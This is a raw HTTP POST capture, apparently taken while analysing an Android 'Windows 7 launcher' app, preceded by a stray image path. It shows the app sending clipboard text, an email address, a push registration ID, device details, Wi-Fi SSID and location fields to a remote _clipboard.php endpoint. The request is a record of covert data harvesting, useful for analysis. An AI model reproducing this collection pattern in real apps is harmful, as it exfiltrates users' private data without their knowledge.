 POST / _clipboard.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1 Build/MOB30Z)
Host: www.mobistartapp.com
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 662
user_lang=EN&user_country=&user_email=gavlabs%40gmail.com&regId=c475qz2W2TI%3AAPA91bETs4DYzBKBChTgx-qZZfyOI4sfM87CgNat4CZyaI_
jozpg8qsOW5SUww4je5xkgaU3Y9uF1sYj5KXrTkr--LX648a72-74P-mIJKRWUkhKh1vNEdXMvd5yk6EbOghI78dASZsT&app_package_name=com.mobistarta
pp.windows7launcher&app_version_name=1.1&app_version_code=7&user_device_manufacturer=LGE&user_device_name=hammerhead&user_dev
ice_model=Nexus%205&user_device_os_version=23&user_random_id=20190107_200618_wideigbb&topic=windows7_launcher&clipboard=testi
ng%20clipboard&login=Nan&type=0&password=Nan&wifi=true&wifi_ssid=%22gavlabs-2%22&gps=true&tasks=&google_play_services=1479901
5&location=Latitude_Nan_Longitude_Nan